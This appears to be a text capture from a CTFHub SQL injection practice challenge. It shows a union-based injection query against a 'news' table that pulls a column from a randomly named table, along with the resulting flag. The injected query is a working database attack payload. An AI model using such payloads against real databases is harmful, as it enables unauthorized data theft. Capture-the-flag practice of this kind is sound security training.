 MySQL结构
ID 输个1试试? Search
select * from news where id=-1 union select 1,yuimrisugk from qayuzuhcgu
ID: 1
Data: ctfhub{d3c03b20d8b24feb6837e505}